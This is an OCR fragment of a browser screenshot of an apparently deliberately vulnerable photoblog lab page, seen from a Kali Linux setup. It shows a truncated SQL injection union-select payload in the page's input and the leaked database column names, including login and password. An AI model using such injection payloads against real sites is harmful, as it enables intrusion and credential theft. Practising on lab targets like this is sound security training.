 My awesome Photoblog
=1 union select 1,column_name,3,4 from infor
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
picture: is_updatable
IS_UPDATABLE
picture: title
title
picture: img
img
picture: cat
cat
picture: login
login
picture: password
password